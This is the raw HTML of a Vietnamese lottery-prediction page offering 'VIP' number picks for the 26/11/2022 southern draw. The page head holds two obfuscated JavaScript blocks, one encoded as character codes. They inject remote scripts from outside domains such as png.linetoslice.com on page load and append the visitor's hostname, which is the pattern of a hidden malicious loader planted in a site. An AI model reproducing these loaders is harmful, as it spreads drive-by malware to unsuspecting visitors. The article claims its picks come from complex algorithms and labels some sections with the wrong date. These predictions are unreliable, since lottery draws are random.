,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><style type="text/css">:root {--color-primary: #2e80a6; --color-primary-hover: #3ba0d3; --color-second: ;</style><script>function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?tp=5&r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script></head>

<body class="post-template-default single single-post postid-85090 single-format-standard">
<header id="main">
    <div class="container py-3">
        <div class="row align-items-center">
            <div class="col">
                <a href="https://win2888pro.com/" class="logo">
                    <img data-ignore class="img-fluid" src="https://win2888pro.com/wp-content/uploads/2018/11/logo.png" alt="win2888pro">
                </a>
            </div>
            <div class="col py-3 py-sm-0 d-none d-md-block">
                <form class="form-inline form-search" action="https://win2888pro.com/">
                    <div class="input-group w-100">
                        <input type="text" name="s" class="form-control" placeholder="Search for Articles, Tips, & More... ">
                        <div class="input-group-append">
                            <button class="btn" type="submit">
                                <i class="fas fa-search text-white"></i>
                            </button>
                        </div>
                    </div>
                </form>
            </div>
            <div class="col mb-0">
                <div class="text-right d-md-none">
                    <a class="button-search-mobile"></a>
                    <button class="navbar-toggler menu-icon" type="button" data-toggle="collapse" data-target="#mobile-menu" aria-expanded="false" aria-controls="mobile-menu"></button>
                </div>

                <ul class="social list-inline text-right d-none d-md-block">
                    <li class="list-inline-item">
                        <a href=""><i class="fab fa-2x fa-facebook-square"></i></a>
                    </li>
                    <li class="list-inline-item">
                        <a href=""><i class="fab fa-2x fa-youtube-square"></i></a>
                    </li>
                    <li class="list-inline-item">
                        <a href=""><i class="fab fa-2x fa-pinterest-square"></i></a>
                    </li>
                </ul>
            </div>
        </div>

        <div class="search-mobile pt-2 mt-2 d-md-none">
            <form class="form-inline form-search" action="https://win2888pro.com/">
                <div class="input-group w-100">
                    <input type="text" name="s" class="form-control" placeholder="Search for Articles, Tips, & More... ">
                </div>
            </form>
        </div>
    </div>
    <div class="menu">
        <div class="container">
    		<nav id="main-menu" class="menu-main-menu-container"><ul id="menu-main-menu" class="nav"><li id="menu-item-1627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1627"><a href="https://win2888pro.com/">Trang Chủ</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-324"><a href="https://win2888pro.com/soi-cau/">Soi cầu</a>
<ul class="sub-menu">
	<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196"><a href="https://win2888pro.com/soi-cau-xsmb/">Soi Cầu XSMB</a></li>
	<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-197"><a href="https://win2888pro.com/soi-cau-xsmn/">Soi Cầu XSMN</a></li>
	<li id="menu-item-7193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7193"><a href="https://win2888pro.com/soi-cau-xsmt/">Soi Cầu XSMT</a></li>
</ul>
</li>
<li id="menu-item-47816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47816"><a href="https://megamers.com/truc-tiep-da-ga-c1/">Trực Tiếp Đá Gà C1</a></li>
<li id="menu-item-53223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53223"><a href="https://xosodaicat.com/ket-qua-xo-so/xsmt-mien-trung">Xổ Số Miền Trung</a></li>
<li id="menu-item-53224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53224"><a href="https://xosodaicat.com/ket-qua-xo-so/xsmb-mien-bac">Xổ Số Miền Bắc</a></li>
<li id="menu-item-53225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53225"><a href="https://xosodaicat.com/ket-qua-xo-so/xsmn-mien-nam">Xổ Số Miền Nam</a></li>
</ul></nav><div id="mobile-menu" class="d-md-none collapse"><ul id="menu-main-menu-1" class="nav navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1627"><a href="https://win2888pro.com/">Trang Chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-324"><a href="https://win2888pro.com/soi-cau/">Soi cầu</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196"><a href="https://win2888pro.com/soi-cau-xsmb/">Soi Cầu XSMB</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-197"><a href="https://win2888pro.com/soi-cau-xsmn/">Soi Cầu XSMN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7193"><a href="https://win2888pro.com/soi-cau-xsmt/">Soi Cầu XSMT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47816"><a href="https://megamers.com/truc-tiep-da-ga-c1/">Trực Tiếp Đá Gà C1</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53223"><a href="https://xosodaicat.com/ket-qua-xo-so/xsmt-mien-trung">Xổ Số Miền Trung</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53224"><a href="https://xosodaicat.com/ket-qua-xo-so/xsmb-mien-bac">Xổ Số Miền Bắc</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53225"><a href="https://xosodaicat.com/ket-qua-xo-so/xsmn-mien-nam">Xổ Số Miền Nam</a></li>
</ul></div>        </div>
    </div>
</header>

<article id="single">
    <div class="container">
        <nav aria-label="breadcrumb">
            <ol class="breadcrumb bg-white px-0" typeof="BreadcrumbList" vocab="https://schema.org/">
				            </ol>
        </nav>
                <h1 class="single-post-title mb-3">Dự đoán XSMN 26/11/2022 &#8211; Thống kê lô VIP xổ số miền Nam thứ 7 hôm nay</h1>

        <div class="row">
            <div class="col-lg-9 post-content">
                 <div class="meta mb-2">
                    <span>Updated at: 10-12-2022</span>
                    -
                    <span>By:  <a href="https://win2888pro.com/author/admin/">admin</a></span>
                </div>

                <!-- Share this (share) -->
                <div class="sharethis-inline-share-buttons mb-2"></div>

				<div class='bvlienquan' style='padding: 20px; background: #e9ebec;'><strong>Có thể bạn quan tâm</strong><ul>                <li><a target="_blank" href="https://win2888pro.com/soi-cau-xstn-ngay-3-thang-4-nam-2025-du-doan-xstn-3-4-2025/" rel="bookmark" title="Soi cầu XSTN ngày 3 tháng 4 năm 2025 &#8211; Dự đoán XSTN 3/4/2025">Soi cầu XSTN ngày 3 tháng 4 năm 2025 &#8211; Dự đoán XSTN 3/4/2025</a></li>
                                <li><a target="_blank" href="https://win2888pro.com/soi-cau-xsmn-29-1-2025-du-doan-xo-so-mien-nam-ngay-29-thang-1/" rel="bookmark" title="Soi cầu XSMN 29/1/2025 &#8211; Dự đoán xổ số miền Nam ngày 29 tháng 1">Soi cầu XSMN 29/1/2025 &#8211; Dự đoán xổ số miền Nam ngày 29 tháng 1</a></li>
                                <li><a target="_blank" href="https://win2888pro.com/du-doan-xo-so-kien-giang-ngay-19-thang-1-nam-2025-soi-cau-xskg-chu-nhat/" rel="bookmark" title="Dự đoán xổ số Kiên Giang ngày 19 tháng 1 năm 2025 &#8211; Soi cầu XSKG chủ nhật">Dự đoán xổ số Kiên Giang ngày 19 tháng 1 năm 2025 &#8211; Soi cầu XSKG chủ nhật</a></li>
                                <li><a target="_blank" href="https://win2888pro.com/soi-cau-xsmn-12-7-du-doan-xo-so-mien-nam-ngay-12-thang-7/" rel="bookmark" title="Soi Cầu XSMN 12/7 &#8211; Dự Đoán Xổ Số Miền Nam ngày 12 tháng 7">Soi Cầu XSMN 12/7 &#8211; Dự Đoán Xổ Số Miền Nam ngày 12 tháng 7</a></li>
                                <li><a target="_blank" href="https://win2888pro.com/soi-cau-xo-so-mien-nam-18-5-2019-kep-du-doan-xsmn-18-05-2019/" rel="bookmark" title="Soi Cầu Xổ số Miền Nam 18/5/2019 Kép &#8211; Dự Đoán XSMN 18-05-2019">Soi Cầu Xổ số Miền Nam 18/5/2019 Kép &#8211; Dự Đoán XSMN 18-05-2019</a></li>
                </ul></div>
<div class="title" style="text-transform: none;font-family: inherit !important;font-size: 18px">Dự đoán XSMN ngày 26/11/2022 &#8211; Soi cầu lô VIP kết quả xổ số miền Nam Thứ 7 hôm nay siêu chuẩn &#8211; Thống kê cặp số đẹp thần tài may mắn khi DD XSMN 26/11/2022 cho 4 đài mở thưởng hôm nay miễn phí.
</div>
</p>
<div class="s-content">
<p id="mobile_qc_riengads_1">
<p style="text-align: center" id="pc_qc_riengads_0">
<p style="text-align:justify"><strong><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif">Dự đoán XSMN ngày 26/11/2022 &#8211; Soi cầu lô VIP kết quả xổ số Miền Nam thứ 7 hôm nay siêu chuẩn &#8211; Thống kê cặp số đẹp thần tài may mắn khi DD XSMN 26/11/2022 cho 4 đài mở thưởng hôm nay miễn phí.</span></span></strong></p>
<p style="text-align:justify"> </p>
<p style="text-align:justify"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif">Kết quả mở thưởng XSMN 26/11/2022 thứ 7 có 4 đài đó là: <span style="background-color:transparent;color:#000000">xổ số Hồ Chí Minh ( XSHCM ), xổ số Long An ( XSLA), xổ số Bình Phước ( XSBP ), xổ số Hậu Giang ( XSHG )</span>. Cùng xem dự đoán XSMN hôm nay của chuyên trang xosodaiviet sẽ mang đến cho mọi người những bộ số loto đẹp VIP nào nhé.</span></span></p>
<div id="ez-toc-container" class="ez-toc-v2_0_69_1 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Nội dung bài viết</p>
<label for="ez-toc-cssicon-toggle-item-696d0fe137d5d" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-696d0fe137d5d"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#1_Du_doan_XSMN_26112022_hom_nay_thu_7" title="1. Dự đoán XSMN 26/11/2022 hôm nay thứ 7">1. Dự đoán XSMN 26/11/2022 hôm nay thứ 7</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Du_doan_ket_qua_xo_so_TP_HO_CHI_MINH_ngay_3072022" title="Dự đoán kết quả xổ số TP HỒ CHÍ MINH ngày 30/7/2022">Dự đoán kết quả xổ số TP HỒ CHÍ MINH ngày 30/7/2022</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Du_doan_ket_qua_xo_so_LONG_AN_ngay_3072022" title="Dự đoán kết quả xổ số LONG AN ngày 30/7/2022">Dự đoán kết quả xổ số LONG AN ngày 30/7/2022</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Du_doan_ket_qua_xo_so_BINH_PHUOC_ngay_3072022" title="Dự đoán kết quả xổ số BÌNH PHƯỚC ngày 30/7/2022">Dự đoán kết quả xổ số BÌNH PHƯỚC ngày 30/7/2022</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Du_doan_ket_qua_xo_so_HAU_GIANG_ngay_3072022" title="Dự đoán kết quả xổ số HẬU GIANG ngày 30/7/2022">Dự đoán kết quả xổ số HẬU GIANG ngày 30/7/2022</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#2_Thong_ke_XSMN_26112022_%E2%80%93_Thong_ke_lo_gan_%E2%80%93_lo_ra_nhieu_thu_7" title="2. Thống kê XSMN 26/11/2022 &#8211; Thống kê lô gan &#8211; lô ra nhiều thứ 7">2. Thống kê XSMN 26/11/2022 &#8211; Thống kê lô gan &#8211; lô ra nhiều thứ 7</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#Thong_ke_ket_qua_XSHCM_ngay_26112022" title="Thống kê kết quả XSHCM ngày 26/11/2022">Thống kê kết quả XSHCM ngày 26/11/2022</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#Thong_ke_ket_qua_xo_so_Long_An_ngay_26112022" title="Thống kê kết quả xổ số Long An ngày 26/11/2022">Thống kê kết quả xổ số Long An ngày 26/11/2022</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#Thong_ke_ket_qua_xo_so_Binh_Phuoc_ngay_26112022" title="Thống kê kết quả xổ số Bình Phước ngày 26/11/2022">Thống kê kết quả xổ số Bình Phước ngày 26/11/2022</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#Thong_ke_ket_qua_XS_Hau_Giang_ngay_26112022" title="Thống kê kết quả XS Hậu Giang ngày 26/11/2022">Thống kê kết quả XS Hậu Giang ngày 26/11/2022</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-11" href="#3_Soi_cau_XSMN_26112022_%E2%80%93_Du_doan_cau_lo_VIP_tu_7_%E2%80%93_10_ngay" title="3. Soi cầu XSMN 26/11/2022 &#8211; Dự đoán cầu lô VIP từ  7 &#8211; 10 ngày">3. Soi cầu XSMN 26/11/2022 &#8211; Dự đoán cầu lô VIP từ  7 &#8211; 10 ngày</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-12" href="#Soi_cau_XSHCM_26112022_%E2%80%93_Soi_cau_du_doan_XSMN_theo_bien_do_tan_so_7_ngay_10_ngay" title="Soi cầu XSHCM 26/11/2022 &#8211; Soi cầu dự đoán XSMN theo biên độ tần số 7 ngày, 10 ngày">Soi cầu XSHCM 26/11/2022 &#8211; Soi cầu dự đoán XSMN theo biên độ tần số 7 ngày, 10 ngày</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-13" href="#Soi_cau_XSLA_26112022_%E2%80%93_Soi_cau_du_doan_XSMN_theo_bien_do_tan_so_7_ngay_10_ngay" title="Soi cầu XSLA 26/11/2022 &#8211; Soi cầu dự đoán XSMN theo biên độ tần số 7 ngày, 10 ngày">Soi cầu XSLA 26/11/2022 &#8211; Soi cầu dự đoán XSMN theo biên độ tần số 7 ngày, 10 ngày</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-14" href="#Soi_cau_XSBP_26112022_%E2%80%93_Soi_cau_du_doan_XSMN_theo_bien_do_tan_so_7_ngay_10_ngay" title="Soi cầu XSBP 26/11/2022 &#8211; Soi cầu dự đoán XSMN theo biên độ tần số 7 ngày, 10 ngày">Soi cầu XSBP 26/11/2022 &#8211; Soi cầu dự đoán XSMN theo biên độ tần số 7 ngày, 10 ngày</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-15" href="#Soi_cau_XSHG_26112022_%E2%80%93_Soi_cau_du_doan_XSMN_theo_bien_do_tan_so_7_ngay_10_ngay" title="Soi cầu XSHG 26/11/2022 &#8211; Soi cầu dự đoán XSMN theo biên độ tần số 7 ngày, 10 ngày">Soi cầu XSHG 26/11/2022 &#8211; Soi cầu dự đoán XSMN theo biên độ tần số 7 ngày, 10 ngày</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-16" href="#4_Quay_thu_XSMN_26112022_%E2%80%93_Bang_quay_thu_lay_may_mien_phi" title="4. Quay thử XSMN 26/11/2022 &#8211; Bảng quay thử lấy may miễn phí">4. Quay thử XSMN 26/11/2022 &#8211; Bảng quay thử lấy may miễn phí</a></li></ul></nav></div>
<h2 style="text-align:justify"><span class="ez-toc-section" id="1_Du_doan_XSMN_26112022_hom_nay_thu_7"></span><span style="font-size:18px"><span style="font-family:Arial,Helvetica,sans-serif"><strong>1. Dự đoán XSMN 26/11/2022 hôm nay thứ 7</strong></span></span><span class="ez-toc-section-end"></span></h2>
<p dir="ltr" style="text-align:justify"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="background-color:transparent;color:#000000">Dự đoán XSMN 26/11/2022 mang đến cho toàn thể anh em những cặp số đẹp nhật được chúng tôi tính toán qua nhiều thuật toán phức tạp. Đến với</span><span style="background-color:transparent;color:#000000"> </span><span style="background-color:transparent;color:#1155cc">dự đoán XSMN</span><span style="background-color:transparent;color:#000000"> hôm nay cho 4 đài khu vực XSHCM, XSLA, XSBP, XSHG. Chuyên trang xosodaiviet sẽ mang đến cho mọi người những bộ số loto đẹp VIP với tỷ lệ xác suất về cao nhất hôm nay XSMN 26/11/2022.</span></span></span></p>
<h3 style="text-align:justify"><span class="ez-toc-section" id="Du_doan_ket_qua_xo_so_TP_HO_CHI_MINH_ngay_3072022"></span><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><strong>Dự đoán kết quả xổ số TP HỒ CHÍ MINH ngày 30/7/2022</strong></span></span><span class="ez-toc-section-end"></span></h3>
<p dir="ltr" style="text-align:justify"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="background-color:transparent;color:#000000">+ DỰ ĐOÁN ĐẦU ĐUÔI giải ĐB : </span><span style="color:#e74c3c"><strong>04</strong></span></span></span></p>
<p dir="ltr" style="text-align:justify"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="background-color:transparent;color:#000000">+ SOI CẦU GIẢI TÁM: </span><span style="color:#e74c3c"><strong>07</strong></span></span></span></p>
<p dir="ltr" style="text-align:justify"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="background-color:transparent;color:#000000">+ Cầu loto đẹp VIP:</span><strong> </strong><span style="color:#e74c3c"><strong>70 &#8211; 49</strong></span></span></span></p>
<p dir="ltr" style="text-align:justify"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="background-color:transparent;color:#000000">+ Lô tô XIÊN: </span><span style="color:#e74c3c"><strong>( 27 &#8211; 55 ) ( 35 &#8211; 80 ) ( 90 &#8211; 63 )</strong></span></span></span></p>
<p dir="ltr" style="text-align:justify"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="background-color:transparent;color:#000000">+ Các bộ số xuất hiện nhiều nhất XSHCM Thứ 7 : </span><span style="color:#e74c3c"><strong>93 ( 12 lần); 08 ( 34 lần); 35 ( 17 lần)</strong></span></span></span></p>
<p dir="ltr" style="text-align:justify"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="background-color:transparent;color:#000000">⇒ Xem thêm bảng phân tích soi cầu kết quả </span><span style="background-color:transparent;color:#1155cc">xổ số Hồ Chí Minh</span><span style="background-color:transparent;color:#000000"> hôm nay</span></span></span></p>
<p id="mobile_qc_riengads_2">
<p style="text-align: center" id="pc_qc_riengads_1">
<h3 style="text-align:justify"><span class="ez-toc-section" id="Du_doan_ket_qua_xo_so_LONG_AN_ngay_3072022"></span><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><strong>Dự đoán kết quả xổ số LONG AN ngày 30/7/2022</strong></span></span><span class="ez-toc-section-end"></span></h3>
<p dir="ltr" style="text-align:justify"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="background-color:transparent;color:#000000">+ </span><span style="color:#000000">DỰ ĐOÁN</span><span style="background-color:transparent;color:#000000"> ĐẦU ĐUÔI giải ĐB : </span><span style="color:#e74c3c"><strong>61</strong></span></span></span></p>
<p dir="ltr" style="text-align:justify"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="background-color:transparent;color:#000000">+ SOI CẦU GIẢI TÁM :</span><span style="color:#e74c3c"><span style="background-color:transparent"> </span><strong>58</strong></span></span></span></p>
<p dir="ltr" style="text-align:justify"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="background-color:transparent;color:#000000">+ Cầu lô VIP : </span><span style="color:#e74c3c"><strong>52 &#8211; 63</strong></span></span></span></p>
<p dir="ltr" style="text-align:justify"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="background-color:transparent;color:#000000">+ LÔ XIÊN :</span><span style="color:#e74c3c"><strong> ( 79 &#8211; 97 ) ( 05 &#8211; 53 ) ( 92 &#8211; 80 )</strong></span></span></span></p>
<p dir="ltr" style="text-align:justify"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="background-color:transparent;color:#000000">+ Các bộ số xuất hiện liên tiếp XSLA Thứ 7 : </span><span style="color:#e74c3c"><strong>19 ( 14 lần); 62 ( 53 lần); 86 ( 20 lần)</strong></span></span></span></p>
<p dir="ltr" style="text-align:justify"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="background-color:transparent;color:#000000">⇒ Xem thêm </span><span style="color:#000000">bảng phân tích </span><span style="color:#000000">soi cầu kết quả</span><span style="background-color:transparent;color:#000000"> </span><span style="background-color:transparent;color:#1155cc">xổ số Long An</span><span style="background-color:transparent;color:#000000"> hôm nay</span></span></span></p>
<h3 style="text-align:justify"><span class="ez-toc-section" id="Du_doan_ket_qua_xo_so_BINH_PHUOC_ngay_3072022"></span><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><strong>Dự đoán kết quả xổ số BÌNH PHƯỚC ngày 30/7/2022</strong></span></span><span class="ez-toc-section-end"></span></h3>
<p dir="ltr" style="text-align:justify"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="background-color:transparent;color:#000000">+ </span><span style="color:#000000">DỰ ĐOÁN </span><span style="background-color:transparent;color:#000000">ĐẦU ĐUÔI giải ĐB : </span><span style="color:#e74c3c"><strong>86</strong></span></span></span></p>
<p dir="ltr" style="text-align:justify"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="background-color:transparent;color:#000000">+ SOI CẦU GIẢI TÁM: </span><span style="color:#e74c3c"><strong>88</strong></span></span></span></p>
